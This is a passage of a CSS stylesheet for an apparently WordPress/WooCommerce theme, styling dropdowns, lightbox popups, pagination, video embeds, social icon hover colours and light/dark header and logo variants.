  border-style: solid;
  border-color: #808080 transparent;
}
.wrapper-select2 .select2-dropdown-open .select2-arrow:after {
  bottom: 50%;
  right: 10px;
  margin-top: -3px;
  border-width: 0 6px 6px 6px;
}
.wrapper-select2 .select2-arrow,
.wrapper-select2 .select2-arrow b {
  border: 0 !important;
  background: none !important;
}
.wrapper-select2 .select2-arrow b {
  display: none !important;
}
.woo-orderby-dropdown .select2-results {
  max-height: 270px;
  border: 1px solid #b8b8b8;
  border-top: 0;
  background: #fff;
  z-index: 2;
  margin: 0;
  padding: 10px 0 10px 0;
  border-top: 1px solid #b8b8b8;
}
.woo-orderby-dropdown .select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
  color: #333 !important;
  margin: 0 8px;
}
.woo-orderby-dropdown .select2-results .select2-result-label {
  font-size: 13px;
  padding: 5px 10px 5px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.woo-orderby-dropdown.select2-drop {
  border: 0 !important;
}
.woo-orderby-dropdown.select2-drop.select2-drop-above {
  margin-top: 1px;
  border: 0 !important;
  border-radius: 0 !important;
  -webkit-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background: #ff7200;
  color: #fff !important;
}
.rdy_btn {
  vertical-align: middle;
  border: none;
  padding-left: 50px;
  padding-right: 50px;
  padding-top: 14px;
  padding-bottom: 14px;
  font-weight: bold;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: none;
  cursor: pointer;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.woocommerce .rdy_btn.single_add_to_cart_button {
  height: 50px;
}
.mfp-figure .mfp-close,
.mfp-iframe-holder .mfp-close {
  display: none !important;
}
.mfp-close {
  right: 0 !important;
  top: 0 !important;
  text-align: right;
  padding-right: 6px;
  width: 72px !important;
  height: 72px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-close:hover {
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
@media (min-width: 600px) {
  .admin-bar .mfp-close {
    top: 32px !important;
  }
}
.mfp-close:before,
.mfp-close:after {
  position: absolute;
  content: " ";
  height: 33px;
  width: 1px;
  background-color: #fff;
  top: 18px;
  left: 50%;
}
.mfp-close:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.mfp-close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.mfp-arrow {
  height: 90px !important;
  background-color: #505050 !important;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
}
.mfp-title {
  margin-top: 6px;
  padding-right: 0 !important;
  left: 50% !important;
  position: absolute;
  display: inline-block;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.mfp-counter {
  display: none;
  right: 50% !important;
}
@media (max-width: 900px) {
  .mfp-close {
    width: 51px !important;
    height: 51px !important;
  }
  .mfp-close:before,
  .mfp-close:after {
    top: 10px !important;
  }
}
@media (max-width: 768px) {
  .mfp-arrow {
    display: none !important;
  }
}
@media (max-width: 600px) {
  .mfp-close {
    top: 0 !important;
  }
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 30px !important;
  border-right: 21px solid #fff !important;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 21px solid #505050 !important;
  margin-left: 31px !important;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 21px solid #fff !important;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  opacity: 1 !important;
  -ms-filter: none !important;
  filter: none !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 21px solid #505050 !important;
  margin-left: 34px !important;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 21px !important;
  border-bottom-width: 21px !important;
  top: 0 !important;
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: "";
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 24px !important;
  margin-left: 36px;
  border: medium inset transparent;
}
.mfp-bg {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-img,
.mfp-zoom-in .mfp-iframe-scaler {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-zoom-in.mfp-ready.mfp-image-loaded .mfp-with-anim,
.mfp-zoom-in.mfp-ready .mfp-img,
.mfp-zoom-in.mfp-ready .mfp-iframe-scaler {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
body .mfp-zoom-in.mfp-removing .mfp-with-anim,
.mfp-zoom-in.mfp-removing .mfp-img,
.mfp-zoom-in.mfp-removing .mfp-iframe-scaler {
  -webkit-transform: scale(0.93) !important;
  -moz-transform: scale(0.93) !important;
  -o-transform: scale(0.93) !important;
  -ms-transform: scale(0.93) !important;
  transform: scale(0.93) !important;
  opacity: 0 !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
  filter: alpha(opacity=0) !important;
}
.mfp-zoom-in.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.mfp-zoom-in.mfp-removing.mfp-bg {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in .mfp-close,
.mfp-zoom-in .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-in .mfp-figure:after {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in.mfp-ready .mfp-figure:after {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-in.mfp-removing .mfp-figure:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -o-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
}
.mfp-figure:after,
.mfp-iframe-scaler iframe {
  -webkit-box-shadow: 0 10px 70px 20px rgba(0, 0, 0, 0.35) !important;
  box-shadow: 0 10px 70px 20px rgba(0, 0, 0, 0.35) !important;
}
.mfp-zoom-in.mfp-ready .mfp-close,
.mfp-zoom-in.mfp-ready .mfp-arrow {
  opacity: 0.65;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=65)";
  filter: alpha(opacity=65);
}
.mfp-zoom-in.mfp-removing .mfp-close,
.mfp-zoom-in.mfp-removing .mfp-arrow {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.mfp-zoom-in .mfp-with-anim,
.mfp-zoom-in .mfp-iframe-scaler {
  overflow: visible;
}
.paginator {
  border-top: 1px solid #dedede;
  margin: 39px 0 0;
  padding-top: 0;
  padding-bottom: 10px;
}
.paginator .dots {
  line-height: 42px;
  padding-left: 16px;
  padding-right: 16px;
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  color: #444;
}
.paginator:before {
  content: "";
  display: table;
}
.paginator:after {
  content: "";
  display: table;
  clear: both;
}
.paginator .page-links {
  float: left;
  margin-top: -1px;
}
.paginator .page-nav {
  margin-top: -1px;
}
.paginator .page-nav {
  float: right;
}
.paginator .page-nav .nav-prev + .nav-next {
  margin-left: 20px;
}
.paginator a {
  padding-top: 20px;
  font-size: 14px;
  display: block;
  float: left;
  border-top: 1px solid #dedede;
  color: #444;
}
.paginator a span {
  display: block;
  padding: 0 16px;
  height: 40px;
  line-height: 40px;
  border: 1px solid transparent;
}
.paginator .page-nav a:hover,
.paginator .page-links a:hover {
  border-top: 1px solid #000;
  color: anchor-color;
}
.paginator .page-nav a:hover span,
.paginator .page-links a:hover span {
  background-color: rgba(55, 58, 65, 0.05);
}
.paginator .page-links a:hover span,
.paginator .page-links a.act span {
  border: 1px solid #ccc;
}
.paginator .page-links a.act {
  font-weight: 800;
}
.paginator.parination-more,
.paginator.parination-infinite {
  display: none;
}
.wp-video {
  width: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-container:not(.mejs-audio) {
  width: 100% !important;
  height: auto !important;
  padding-top: 57%;
}
body:not(.post-type-archive-rdy_project) .mejs-overlay,
body:not(.post-type-archive-rdy_project) .mejs-poster {
  width: 100% !important;
  height: 100% !important;
}
body:not(.post-type-archive-rdy_project) .mejs-mediaelement video {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100% !important;
  height: 100% !important;
}
.wpcf7-form > p {
  margin-bottom: 15px !important;
}
#header-menu .brand-hover .social_media_facebook:hover,
.menu-right-side .brand-hover .social_media_facebook:hover,
.bottom-bar-social .brand-hover .social_media_facebook:hover {
  color: #3b5998 !important;
}
#header-menu .brand-hover .social_media_twitter:hover,
.menu-right-side .brand-hover .social_media_twitter:hover,
.bottom-bar-social .brand-hover .social_media_twitter:hover {
  color: #00aced !important;
}
#header-menu .brand-hover .social_media_google-plus:hover,
.menu-right-side .brand-hover .social_media_google-plus:hover,
.bottom-bar-social .brand-hover .social_media_google-plus:hover,
#header-menu .brand-hover .social_media_googleplus:hover,
.menu-right-side .brand-hover .social_media_googleplus:hover,
.bottom-bar-social .brand-hover .social_media_googleplus:hover {
  color: #dd4b39 !important;
}
#header-menu .brand-hover .social_media_vimeo:hover,
.menu-right-side .brand-hover .social_media_vimeo:hover,
.bottom-bar-social .brand-hover .social_media_vimeo:hover {
  color: #aad450 !important;
}
#header-menu .brand-hover .social_media_pinterest:hover,
.menu-right-side .brand-hover .social_media_pinterest:hover,
.bottom-bar-social .brand-hover .social_media_pinterest:hover {
  color: #cb2027 !important;
}
#header-menu .brand-hover .social_media_youtube:hover,
.menu-right-side .brand-hover .social_media_youtube:hover,
.bottom-bar-social .brand-hover .social_media_youtube:hover {
  color: #b00 !important;
}
#header-menu .brand-hover .social_media_tumblr:hover,
.menu-right-side .brand-hover .social_media_tumblr:hover,
.bottom-bar-social .brand-hover .social_media_tumblr:hover {
  color: #32506d !important;
}
#header-menu .brand-hover .social_media_linkedin:hover,
.menu-right-side .brand-hover .social_media_linkedin:hover,
.bottom-bar-social .brand-hover .social_media_linkedin:hover {
  color: #007bb6 !important;
}
#header-menu .brand-hover .social_media_rss:hover,
.menu-right-side .brand-hover .social_media_rss:hover,
.bottom-bar-social .brand-hover .social_media_rss:hover {
  color: #ff7900 !important;
}
#header-menu .brand-hover .social_media_behance:hover,
.menu-right-side .brand-hover .social_media_behance:hover,
.bottom-bar-social .brand-hover .social_media_behance:hover {
  color: #1769ff !important;
}
#header-menu .brand-hover .social_media_instagram:hover,
.menu-right-side .brand-hover .social_media_instagram:hover,
.bottom-bar-social .brand-hover .social_media_instagram:hover {
  color: #517fa4 !important;
}
#header-menu .brand-hover .social_media_git:hover,
.menu-right-side .brand-hover .social_media_git:hover,
.bottom-bar-social .brand-hover .social_media_git:hover {
  color: #000 !important;
}
#header-menu .brand-hover .social_media_soundcloud:hover,
.menu-right-side .brand-hover .social_media_soundcloud:hover,
.bottom-bar-social .brand-hover .social_media_soundcloud:hover {
  color: #ff3a00 !important;
}
#header-menu .brand-hover .social_media_xing:hover,
.menu-right-side .brand-hover .social_media_xing:hover,
.bottom-bar-social .brand-hover .social_media_xing:hover {
  color: #026466 !important;
}
#header-menu .brand-hover .social_media_vk:hover,
.menu-right-side .brand-hover .social_media_vk:hover,
.bottom-bar-social .brand-hover .social_media_vk:hover {
  color: #45668e !important;
}
#header-menu .brand-hover .social_media_wechat:hover,
.menu-right-side .brand-hover .social_media_wechat:hover,
.bottom-bar-social .brand-hover .social_media_wechat:hover {
  color: #7bb32e !important;
}
#header-menu .brand-hover .social_media_snapchat:hover,
.menu-right-side .brand-hover .social_media_snapchat:hover,
.bottom-bar-social .brand-hover .social_media_snapchat:hover {
  color: #fffc00 !important;
}
#header-menu .brand-hover .social_media_flickr:hover,
.menu-right-side .brand-hover .social_media_flickr:hover,
.bottom-bar-social .brand-hover .social_media_flickr:hover {
  color: #0063dc !important;
}
/*--------------------------------------------------------------
* 4.0 Layout
==============================================================*/
a {
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.uppercase {
  text-transform: uppercase;
}
#page {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.zlogo {
  display: inline-block;
  cursor: pointer;
}
#header > .container:after,
#header > .container:before {
  display: none;
}
.main-logo .logo-holder {
  position: relative;
  height: 60px;
  line-height: 100%;
  white-space: nowrap;
}
.main-logo {
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  -ms-transition: none;
  transition: none;
}
.main-logo img {
  -webkit-transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  -ms-transition: opacity 0.2s ease-in-out;
  transition: opacity 0.2s ease-in-out;
  position: absolute;
  top: 0;
  left: 0;
  max-height: 100%;
  height: 100%;
  max-width: none !important;
}
#header-menu .main-logo img {
  position: relative;
}
#header-menu .main-logo .light-version {
  display: none;
}
#header-menu.white .main-logo .light-version,
#header-menu.mark-logo-light .main-logo .light-version {
  display: block !important;
}
#header-menu.white .main-logo .dark-version,
#header-menu.mark-logo-light .main-logo .dark-version {
  display: none !important;
}
#header-menu.static-layout {
  position: absolute;
}
#header-menu.show_bottomline.mark-light {
  border-bottom-color: #fff;
}
#header-menu.show_bottomline.mark-dark {
  border-bottom-color: #000;
}
#header-menu:not(.with-columns) #main-menu ul > li .title {
  margin-bottom: 0 !important;
  margin-top: 15px;
}
#header-menu:not(.with-columns) #main-menu .rdy-mega-parent > .title {
  margin-top: 0;
}
#header-menu #main-menu ul > li a.mbt {
  margin-top: 15px;
  margin-bottom: 15px;
}
#header-menu.menu-inline .rdy-menu {
  width: 730px;
  max-width: 730px;
}
#header-menu.menu-inline .rdy-menu li {
  display: inline-block !important;
  margin-right: 10px;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > .sub-menu {
  left: -20px;
}
.rdy-menu ul li a,
.rdy-menu ul li .title {
  -webkit-transition: color 0.2s linear;
  -moz-transition: color 0.2s linear;
  -o-transition: color 0.2s linear;
  -ms-transition: color 0.2s linear;
  transition: color 0.2s linear;
}
@media only screen and (min-width: 992px) {
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a {
    color: rgba(255, 255, 255, 0.8) !important;
  }
  #header-menu.fixed-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-light ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="light"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="light"] ul.rdy-menu > li > a:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light.menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.static-layout.mark-light.menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.static-layout[data-color="light"].menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.fixed-layout.mark-light.menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span,
  #header-menu.static-layout.mark-light.menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span,
  #header-menu.fixed-layout[data-color="light"].menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span,
  #header-menu.static-layout[data-color="light"].menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span {
    border-bottom-color: #fff !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="light"]
    .menu-social-inline
    .social_media,
  #header-menu.static-layout[data-color="light"]
    .menu-social-inline
    .social_media {
    color: rgba(255, 255, 255, 0.8) !important;
  }
  #header-menu.fixed-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-light .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="light"]
    .menu-social-inline
    .social_media:hover,
  #header-menu.static-layout[data-color="light"]
    .menu-social-inline
    .social_media:hover {
    color: #fff !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a {
    color: rgba(0, 0, 0, 0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.static-layout.mark-dark ul.rdy-menu > li > a:hover,
  #header-menu.fixed-layout[data-color="dark"] ul.rdy-menu > li > a:hover,
  #header-menu.static-layout[data-color="dark"] ul.rdy-menu > li > a:hover {
    color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark.menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.static-layout.mark-dark.menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline
    ul.sf-menu
    > li.sfHover
    > a
    span,
  #header-menu.fixed-layout.mark-dark.menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span,
  #header-menu.static-layout.mark-dark.menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span,
  #header-menu.fixed-layout[data-color="dark"].menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span,
  #header-menu.static-layout[data-color="dark"].menu-items-underline
    ul.sf-menu
    > li
    > a:hover
    span {
    border-bottom-color: #000 !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media,
  #header-menu.fixed-layout[data-color="dark"]
    .menu-social-inline
    .social_media,
  #header-menu.static-layout[data-color="dark"]
    .menu-social-inline
    .social_media {
    color: rgba(0, 0, 0, 0.8) !important;
  }
  #header-menu.fixed-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.static-layout.mark-dark .menu-social-inline .social_media:hover,
  #header-menu.fixed-layout[data-color="dark"]
    .menu-social-inline
    .social_media:hover,
  #header-menu.static-layout[data-color="dark"]
    .menu-social-inline
    .social_media:hover {
    color: #000 !important;
  }
  #header.static-layout.with-columns #logo .logo-holder {
    top: 60px;
  }
  #header.static-layout.with-columns .menu-right-side {
    top: 40px !important;
  }
  #header #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header.white #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] .logo-holder {
    color: #000;
  }
  #header[data-color="dark"] #logo .light-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="dark"] #logo .dark-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="dark"] .menu-right-side .social_media {
    color: rgba(0, 0, 0, 0.8) !important;
  }
  #header[data-color="dark"] .menu-right-side .social_media:hover {
    color: #000 !important;
  }
  #header[data-color="light"] .logo-holder {
    color: #fff;
  }
  #header[data-color="light"] #logo .light-version {
    opacity: 1;
    -ms-filter: none;
    filter: none;
  }
  #header[data-color="light"] #logo .dark-version {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
  }
  #header[data-color="light"] .menu-right-side .social_media {
    color: rgba(255, 255, 255, 0.8) !important;
  }
  #header[data-color="light"] .menu-right-side .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light .logo-holder,
  #header.fixed-layout.mark-logo-light .logo-holder,
  #header:not(.menu-opened)[data-color="light"] .logo-holder,
  #header.fixed-layout[data-color="light"] .logo-holder {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .light-version,
  #header.fixed-layout.mark-logo-light #logo .light-version,
  #header:not(.menu-opened)[data-color="light"] #logo .light-version,
  #header.fixed-layout[data-color="light"] #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-logo-light #logo .dark-version,
  #header.fixed-layout.mark-logo-light #logo .dark-version,
  #header:not(.menu-opened)[data-color="light"] #logo .dark-version,
  #header.fixed-layout[data-color="light"] #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-light:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg)
    #menu-toggle
    li,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg)
    .search-icon
    svg
    path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg)
    .search-icon
    svg
    path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg)
    .search-icon
    svg
    path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg)
    .search-icon:hover
    svg
    path,
  #header.fixed-layout.mark-light:not(.side_icons-bg)
    .search-icon:hover
    svg
    path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg)
    .search-icon:hover
    svg
    path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg)
    .search-icon:hover
    svg
    path {
    fill: rgba(255, 255, 255, 0.8) !important;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg)
    .cart-icon
    .cart-count,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon .cart-count,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg)
    .cart-icon
    .cart-count,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg)
    .cart-icon
    .cart-count {
    color: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg)
    .cart-icon
    svg
    path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg)
    .cart-icon
    svg
    path,
  #header:not(.menu-opened).mark-light:not(.side_icons-bg)
    .cart-icon
    svg
    circle,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .cart-icon svg circle,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg)
    .cart-icon
    svg
    circle,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg)
    .cart-icon
    svg
    circle {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light:not(.side_icons-bg)
    .hamburger-icon
    svg
    path,
  #header.fixed-layout.mark-light:not(.side_icons-bg) .hamburger-icon svg path,
  #header:not(.menu-opened)[data-color="light"]:not(.side_icons-bg)
    .hamburger-icon
    svg
    path,
  #header.fixed-layout[data-color="light"]:not(.side_icons-bg)
    .hamburger-icon
    svg
    path {
    fill: #fff;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media,
  #header.fixed-layout.mark-light .menu-right-side .social_media,
  #header:not(.menu-opened)[data-color="light"] .menu-right-side .social_media,
  #header.fixed-layout[data-color="light"] .menu-right-side .social_media {
    color: rgba(255, 255, 255, 0.8) !important;
  }
  #header:not(.menu-opened).mark-light .menu-right-side .social_media:hover,
  #header.fixed-layout.mark-light .menu-right-side .social_media:hover,
  #header:not(.menu-opened)[data-color="light"]
    .menu-right-side
    .social_media:hover,
  #header.fixed-layout[data-color="light"]
    .menu-right-side
    .social_media:hover {
    color: #fff !important;
  }
  #header:not(.menu-opened).mark-logo-dark .logo-holder,
  #header.fixed-layout.mark-logo-dark .logo-holder,
  #header:not(.menu-opened)[data-color="dark"] .logo-holder,
  #header.fixed-layout[data-color="dark"] .logo-holder {
    color: #000 !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .light-version,
  #header.fixed-layout.mark-logo-dark #logo .light-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .light-version,
  #header.fixed-layout[data-color="dark"] #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.menu-opened).mark-logo-dark #logo .dark-version,
  #header.fixed-layout.mark-logo-dark #logo .dark-version,
  #header:not(.menu-opened)[data-color="dark"] #logo .dark-version,
  #header.fixed-layout[data-color="dark"] #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) #menu-toggle li,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg)
    #menu-toggle
    li,
  #header.fixed-layout[data-color="dark"]:not(.side_icons-bg) #menu-toggle li {
    background-color: #000;
  }
  #header:not(.menu-opened).mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header.fixed-layout.mark-dark:not(.side_icons-bg) .search-icon svg path,
  #header:not(.menu-opened)[data-color="dark"]:not(.side_icons-bg)
    .search-icon
    svg
    path,
